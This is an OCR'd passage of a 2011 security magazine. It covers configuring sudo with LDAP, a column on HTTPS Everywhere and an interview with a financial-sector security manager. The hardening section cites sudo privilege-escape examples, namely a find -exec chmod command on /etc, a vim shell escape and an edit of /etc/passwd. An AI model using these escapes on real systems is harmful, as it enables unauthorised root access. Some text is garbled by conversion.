Other *sudo* registers, in general, are formed by combination of attributes *sudoHost*, *sudoUser* and *sudoCommand*. It's possible to use multiple values in each these attributes.

Listing 5 shows one example of sudo LDAP entry. In Listing 5, there is a sudo LDAP register with multiples of sudoUser, multiples of sudoHost and multiples of sudoCommand. It's possible to use attributes sudoRunAs, sudoOption, sudoRunAsUser, sudoRunAsGroup, sudoNotBefore, sudoNotAfter, sudoOrder, sudoNotBefore and sudoNotAfter

### Listing 5. sudo LDAP entry

# OPERATORS, SUDOers, example.com dn: cn=OPERATORS,ou=SUDOers,dc=example,dc=com objectClass: top objectClass: sudoRole cn: OPERATORS sudoUser: neves sudoUser: neves sudoHost: neves-laptop sudoHost: neves-laptop2 sudoRunAsUser: ALL sudoCommand: /usr/sbin/userdel sudoCommand: /usr/sbin/useradd sudoCommand: /usr/sbin/usermod

### Listing 6. Idap.conf with sudo

base dc=example,dc=com uri ldap://localhost/ ldap\_version 3 SUDOERS\_BASE ou=SUDOers,dc=example,dc=com SUDOERS DEBUG 1

Modify /etc/nsswitch.conf and add sudoers backend: sudoers: ldap



### Listing 7. Testing sudo with LDAP

```
$ sudo /usr/sbin/useradd neves2
LDAP Config Summary
_____
            ldap://localhost/
uri
ldap version 3
sudoers base ou=SUDOers,dc=example,dc=com
binddn (anonymous)
bindpw
           (anonymous)
           (no)
991
sudo: ldap initialize(ld, ldap://localhost/)
sudo: ldap set option: debug -> 0
sudo: ldap set option: ldap version -> 3
sudo: ldap sasl bind s() ok
sudo: Looking for cn=defaults: cn=defaults
sudo: found:cn=defaults,ou=SUDOers,dc=example,dc=com
sudo: ldap sudoOption: 'env reset'
sudo: ldap search '(|(sudoUser=neves)(sudoUser=%neve
                  s) (sudoUser=ALL)) '
sudo: searching from base 'ou=SUDOers,dc=example,dc
                   =com'
sudo: ldap sudoHost 'neves-laptop' ... MATCH!
sudo: order attribute raw: 3
sudo: order attribute: 3.000000
sudo: result now has 1 entries
sudo: ldap search '(sudoUser=+*)'
sudo: searching from base 'ou=SUDOers,dc=example,dc
                   =com'
sudo: adding search result
sudo: result now has 1 entries
sudo: sorting remaining 1 entries
sudo: searching LDAP for sudoers entries
sudo: ldap sudoRunAsUser 'ALL' ... MATCH!
sudo: ldap sudoCommand '/usr/sbin/userdel' ... not
sudo: ldap sudoCommand '/usr/sbin/useradd' ...
                   MATCH!
sudo: ldap sudoCommand '/usr/sbin/usermod' ...
                  MATCH
sudo: Command allowed
sudo: LDAP entry: 0x1f90790
sudo: done with LDAP searches
sudo: user matches=1
sudo: host_matches=1
sudo: sudo ldap lookup(0) = 0 \times 02
Password:
sudo: removing reusable search result
neves@neves-laptop:~$
```

are very interessing, because it's possible to define the time that permission is valid in sudo.

# Compiling and configuring sudoers LDAP client

Above 1.6.8 version of sudo, LDAP support is available. Some linux distributions, like Red Hat now distribute software packages of *sudo* with LDAP support, but in general, some Unix vendors and linux distributions distribute *sudo* without LDAP support.

Let's see how to compile *sudo* with LDAP and NSS (Name Service Switch). With NSS, sudo will be one of NSS databases, like passwd or group. If your UNIX doesn't have NSS support, it's possible to use LDAP support inside *sudo*, but you need to look at your operating system documentation to learn how to use LDAP backends in authentication.

Download, uncompress and install sudo with LDAP support:

# tar -zxvf sudo-1.8.2.tar.gz
# cd sudo-1.8.2
# ./configure --with-ldap && make && make install

Edit your <code>/etc/ldap.conf</code> using Listing 6 as reference. We will enable <code>subders\_debug</code> to confirm that our sudo binary is using LDAP back-end.

And let's test the configuration, as showed in Listing 7.

In Listing 7, we've seen that sudo consulted LDAP to get information about authorization. Look at line:

Don't forget to remove the  $\tt subders\_debug$  line from /etc/ldap.conf. It's recommended to remove the old sudo binary (usually /usr/bin/sudo) and the old /etc/sudoers file.

# Using groups and netgroups to organize sudo registers

There are no aliases in *sudo* when we are using LDAP. Aliases are useful to organize registers and avoid operation confusion. It's possible to implement the same aliases functionality in NSS aware operating systems to User\_Alias and to Host\_Alias. Unfortunately, it's not possible to use command aliases (Cmnd\_Alias).

The idea is to create a group container inside LDAP to store sudo groups like User\_Alias. These groups will visible to whole environment. Sometimes your environment is LDAP aware and next steps could be already done.

# DEFENCE

# Extend your slapd.conf to include following schemas:

include /usr/local/etc/openldap/schema/cosine.schema include /usr/local/etc/openldap/schema/inetorgperson.schema include /usr/local/etc/openldap/schema/nis.schema

# Create Idif file to group container with the content:

cn: ou=group,dc=example,dc=com
objectclass:organizationalunit
ou: groupd

# Import to LDAP:

# Create a ldif file with your group. Take care about the gidNumber, because the gidNumber mustn't conflict with local gid numbers:

dn: cn=sudooperators,ou=Group,dc=example,dc=com
objectClass: top
objectClass: posixGroup
cn: sudooperators
gidNumber: 3000

# Import to Idap:

adding new entry "cn=sudooperators,ou=group,dc=example, dc=com"

Configure your  $\screw{detc/ldap.conf}$  to add NSS group database:

nss\_base\_group ou=Group,dc=example,dc=com

Configure your  $_{/\texttt{etc/nsswitch.conf}}$  to include Idap backend in group database, changing line starting with group to:

group compat ldap

Now, sudo groups inside LDAP are ready to be used inside the sudo register. Use sudoUser in the following format:

sudoUser: %group

The next step is to prepare a netgroup container. Netgroup is a part of NIS and NIS is an old software used to centralize network information. It is more often

# recommended to use LDAP instead NIS. Create a file named netgroup.ldif with the following content:

```
dn: ou=netgroup,dc=example,dc=com
objectClass: organizationalUnit
ou: netgroup
```

# And import to directory:

# Create a netgroup ldif file with content like Listing 8. Import to LDAP:

The nisNetgroupTriple has 3 fields, host, user and domain. Even though it's possible to use these 3 fields in *sudo* directly, it's more recommended use NSS groups and use only first field of nisNetgroupTriple to store the names of computers. It's necessary to maintain the format with parenthesis and divided by commas (,,).

Configure your  ${\scriptstyle/{\tt etc/ldap.conf}}$  to add NSS netgroup database:

Listing 8. netgroup example Idif file

```
dn: cn=desktops,ou=netgroup,dc=example,dc=com
objectClass: nisNetgroup
objectClass: top
cn: desktops
nisNetgroupTriple: (neves-desktop,,)
nisNetgroupTriple: (neves-desktop2,,)
```

Listing 9. Sudo LDAP register with LDAP groups and netgroups



nss\_base\_group ou=Group,dc=example,dc=com

And configure your /etc/nsswitch.conf to include the ldap backend in the group database by changing the line started by group to:

group compat ldap

Finally, it's possible to change  ${\scriptstyle\tt sudoHost}$  to following format:

sudoHost: %netgroup

Listing 9 shows a complete sudo register with sudoGroup and sudoHost using LDAP groups and netgroups in ldif format.

Even though it's possible to use netgroups inside /etc/netgroups and groups inside /etc/groups, useing LDAP as a back-end is more powerful because of centralized control. I recommend using groups and netgroups always and avoiding the use of multiples of sudoUser or sudoHost in the sudo register. This way, you will avoid confusion and will have the sudo structure standardized.

# **Protect sudo registers**

### **Option noexec**

Inside some Unix commands, it's possible to run other Unix commands. Examples of this are editors vi and vim and the find tool. With vi and vim it's possible to run commands using ::. Putting vi inside sudo is like putting bash or ALL, because one user executes ::bash and has a entire control of operation system, running commands with super user powers.

Another example is the find tool with exec action. Imagine one user with the find tool, using the following command:

# sudo find /etc/ -exec chmod o+rwx {} \;

Probably, if you are responsible for this operating system, you would be in trouble.

Sudo has a option to prevent this kind of security problem through named noexec. With noexec, if your operating system supports LD\_PRELOAD, sudo will prevent the execution of another command. Running sudo vim, and after that vim command :!bash, for example, will show the following message error:

"Cannot execute shell /bin/bash"

Even though noexec is effective for many security problems related to sudo, it sometimes is useless. In the above example, we control the possibility of a normal user to getting a shell with super user power inside vim, but imagine if the same user runs vim by sudo and after that the user opens /etc/passwd and change uid for himself to 0. Whether the operating system doesn't have LD\_PRELOAD support or binary is compiled statically, the noexec feature of sudo won't work. Fortunately all modern flavors of Unix have LD\_ PRELOAD support. If you control binaries of the operating system with file integrity software like tripwire, samhain or aide, concerns about binaries statically compiled are reduced. I recommend you to use sudoOption: noexec in cn=defaults.

# Take care about variables

Sudo has some options like  $env\_reset$ ,  $env\_keep$  and  $env\_$  check to control which environment variables will be available to use by commands called by sudo. It's very important to watch how the variables are interpreted by the destination command to avoid some security holes. In general, use  $env\_reset$  enabled in cn=default. With this, only a few variables will be available in destination command.

# **Use valid commands**

Put in *sudo* only valid commands, in preference with absolute path. If you use *sudo* registers to some command which doesn't exists, if one user gets root access in that moment, he can install his own binary in the path appointed by sudoCommand. After that, this user will get root access by *sudo* every time without your knowledge. Beyond cares about valid commands in sudoCommand, it's highly recommended to complement with a file integrity software like tripwire or aide.

### LEONARDO NEVES BERNARDO

Leonardo Neves Bernardo got started with Unix in 1996 when considered this operating system more interesting than any other. For more than fifteen years he worked with several IT area and now he is more focused with IT security area. Leonardo is LPIC-3, LPIC-302 and LPIC-303 certified and hold a Bachelor's degree in Computer Science from Universidade Federal de Santa Catarina, Florianópolis, Santa Catarina Brazil as well as RHCT and ITILv3 Foundation certifications. Visit his linkedin profile at: www.linkedin.com/profile/ view?id=24995684



# **HTTPS Everywhere**

HTTPS Everywhere is a Firefox extension that was developed and is maintained by the Electronic Frontier Foundation (EFF). It was first released in June 2010 and is not available from Mozilla but can be downloaded from EFF's site (https://www.eff.org/files/httpseverywhere-latest.xpi).

hat is the point of installing this plug-in? There are sites that support *HTTPS* but do not enable it by default or only enable it for the initial login. An example of this phenomenon is the world's most popular website, *Facebook*. *HTTPS* sessions reduce the risk of *Man-in-the-middle* (MITM) attacks and sniffing.

The installation of the Add-on is simple by clicking on the download link and following the instructions.

After restarting *Firefox*, click on *Tools>Add-ons>Extensions*. Click on *Preferences* to access the configuration menu. It is recommended to leave the default ruleset.

How do you verify if *HTTPS Everywhere* is working? A quick visit to *Google* is the easy test. *Google* supports *HTTPS* but it is only enabled for their logins and by default for *Gmail*. All your searches are now encrypted!

*Facebook* requires users to explicitly enable *HTTPS* within their profile to protect their session. The setting to enable this requires navigating within different sections before it can be located. How many users are aware of the need to configure this? *HTTPS Everywhere* counters that gap by forcing *HTTPS* for the social networking site. This is demonstrated by logging into the same profile before and after the extension is enabled in *Firefox*. The previously insecure session is vulnerable to session hijacking over open *Wifi* networks by stealing the victim's cookies which are transmitted in clear text.

This tool is simple to install and use yet incredibly powerful. The most popular sites in the world are



Figure 1. Installation

# **HTTPS Everywhere**



### Figure 2. HTTPS Everywhere menu

included in their default ruleset and does not require tinkering. However, it is flexible to permit adding or modifying rules if you wish to by following the tutorial provided together with the tool. This plug-in is a musthave for every Firefox browser installed.



Figure 3. Result



## **MERVYN HENG**

Mervyn Heng, CISSP, loves Information Security and Open Source. These interests are translated into his life in Singapore where he practises the 2 philosophies and attempts to transfer these passions to his friends through awareness. His curiousity drives him to contribute regularly to this publication as a columnist. If you have any comments or queries, please contact him at commandrine@gmail.com.



# (IL)LEGAL

# A View From the Front Line:

# Hackers, Mass Unrest and the Financial Sector

This month, Drake interviewed the security manager of a leading international financial sector business. To preserve his anonymity, we'll refer to him as "Dr. X". This is what he told me.

# Q: Can you tell us a little about yourself – what's your current role and responsibilities? (keep off anything personally identifiable, obviously).

I look after all information security and IT risk for an insurance and re-insurance group operating in the UK, Europe and the USA.

# Q: You are in a position that many people would envy – what career path did you follow to get here?

Blame my father. He was a manager for a television company and gave me a childhood passion for technology and taking things apart *to see how they work* (although the incident with his favourite radio remains a sore point even now). I channelled this into mischievous tech wizardry and penetration testing. After a few years I progressed into information risk management to address the wider business and organisational challenges.

# Q: How important do you think paper qualifications are in information security career terms? Is CISSP anything other than a badge, for example?

They have their place but only when the career history is consistent with the qualification.

# Q: What's the biggest challenge, in security terms, that your organisation is facing? Do you think this is true of the rest of the financial sector?

Information governance and management. There is a mass of information which requires *securing*, but; either management sees it as *an IT problem*, or they are not sufficiently engaged in actively owning and looking after

this critical asset. The most important aspect of security management is to engender a change in *tone-at-thetop* and bring senior management to the table with the view of proactively caring about information. This is especially true in the financial sector, with the myriad of line-of-business apps, and an unhealthy morass of legacy spreadsheets and systems.

# Q: How serious is the threat to organisations in your view? Does it come from organized groups, individuals, or a combination of these?

A motivated malicious individual can cause far more targeted damage on his or her own without the support of a group, and no more so if they are permitted onto the inside. The Lulzsec attacks on Sony were the work of one or two highly motivated individuals, not a *mass action*. They did – however – have a large audience for the events.

# Q: How serious is the insider threat to organisations, in your view?

I class a significant malicious insider breach as a lowto-medium likelihood event, but one with the potential for a high-to-severe business impact. In my experience, insiders are much more prone to accidental breaches than deliberate action, and security management should be working with team managers and functional leaders to refine and improve working practice and procedures with the objective of reducing the probability of a mistake.

Q: In the UK, we've seen a lot of discussion recently regarding the interface between the law, technology, and the juncture between the individual and the organisation they work with – examples that spring to mind include



# the "super injunction vs Twitter debate", and the News International phone hacking furore. What's your take on this?

Those events are healthy and necessary steps in the evolution of the role of communications in a civilisation. To misquote and paraphrase John Gilmore and Stewart Brand, relevant information wants to travel wherever there is a willing recipient, and will take the fastest and most effective route to get there. By contrast, the law is slow-moving and reactive, and local in its reach. A simple example was the superinjunctions which were applicable in England and Wales only, whereas the global communications network lacked such geographic distinctions.

The concept and practice of privacy is undergoing an evolution as well, and I believe the rise of one-to-many communications (such as Twitter), which contrasts with one-to-one/one-to-few communications (like email) is restoring a form of personal / social accountability to digital communications.

The short term will bring poorly implemented (and sometimes inappropriately supra-jurisdictional) law, such as the ill-conceived attempt at a contra mundum injunction, or the knee-jerk *switch Blackberry Messenger off* response. The longer term will bring about a cultural shift in the way in which information is perceived and used, and legislation will (have to) be re-written to better reflect the needs of the population.

# Q: We've seen a number of arrests of alleged hackers in the UK – are these an effective deterrent? Could more be done?

I don't see what more could be done – bringing back the iron maiden, or perhaps hanging, drawing, and quartering? The current sentencing guidelines seem reasonable and proportionate, although I question some of the ways in which they are applied.

# Q: Do you think that there is a case for "hacktivist" individuals or groups to have some sort of legal protection?

Yes, unquestionably, and the recent rise in hacktivism is a 21st century form of mass unrest, pushing against an established order which many feel does not serve their needs properly. Technology and law can be used to maintain an unwelcome status quo, at least for a time, but business and governments ultimately exist to serve their constituents, and if those constituents wish for change, history shows that information and communications tools are great democratisers. The Occupy movement rolling over Western industrialised nations is a typical example of this.

# Q: There has been much discussion over a long period of a coming focus of a Wikileaks

# type, on the financial sector – but it doesn't seem to have come to pass. What's your view – is it a likely scenario?

The financial services sector has its fair share of leaks, but they are addressed and reported on differently to the military or governments, and have a different regulatory environment too. For example, the recent news regarding a large US bank and it's somewhat controversial \$10 million tax settlement with the HMRC in the United Kingdom. Public opinion has turned strongly against the industry - sometimes appropriately, sometimes not - and this is in part due to information which - I'm sure - the affected organisations would have preferred to have stayed in-house. However, I also believe that there is more to come, and I consider it only a matter of time before the financial services industry faces its Sony/Lulzsec/Pastebin moment when the personal data of hundreds of thousands of individuals is leaked.

# Q: If you were going to make one prediction about the shape of the security landscape over the next five years, what would it be?

We'll see a more accelerated move away from distinct security technologies, that exist separate to the assets or technologies they protect, and see those access control mechanisms more tightly integrated into the infrastructure.

# Q: Finally, if you could make a big change to something in security, what would it be and why?

I'd ban SMTP, the existing email technology standard! A friend and I did a back-of-the-fag-packet analysis, and conservatively estimate \$100 billion has been spent on anti-spam systems and services, compensating for – rather than fixing – the inherent weaknesses of a trusty and too-well-loved 1982 technology specification. That money should have been spent devising and adopting a secure and scalable enterprise messaging standard more than ten years ago.

Dr X, many thanks for your time and candour – best of luck with the crusade against SMTP !

Drake

# DRAKE

Drake has worked on information security and strategy with government agencies, the military, financial institutions and other blue chip organisations in Europe, the Middle East, and Africa since Boris Yeltsin was President.



# WASTALAV

Go Premium to support & enjoy the full potential!

# New Astalavista - The IT News and Security Community Forum Posts SHOW Astalavista has taken another step into the future. Stay Up-to-date T News and Security Community Downloads With our relaunch we focus even more on the IT & Security world. Events Our continuous news stream on the main page gives you all the informa-Official Blog tion you need - 24/7. What do you think about that? Give us a shout on News our Astalavista Blog, you find it by clicking on the first news item on our news stream. Now 25% Join Today OFF! Use coupon: hakin9astadiscount www.astalavista.com Go Premium! **Online Tools** Wargames Wargames by its broad definiton is a military drill under The new Online Tools overview page features nearly

50 tools covering typical IT needs, like Whois, Dig, Proxy List or Encryption.

The Rainbow tables section lets you hash your plain text in more than forty different types and crack your hashes. The blacklist checker runs your domain against the most important black lists and checks if your IP/Domains are flagged as spam.

real life conditions. It is about testing strategies without the actual combat.

The "World Gold Reserve" is where most of the world's gold is stored. The combat in IT is virtual. Here the purpose of a wargame server is to allow you to practice hacker tricks without damaging anything or violating the law. The aim is to find gaps in security and to learn the necessary precautionary actions to prevent this.

# Go Premium to support & enjoy the full potential!

No There is no fineprint, but there is a secret code that gives you a sweet discount: hakin9astadiscount



CRC Press

# Enter promo code **510HA** at checkout to **SAVE 50%**



Offer expires 12/31/2011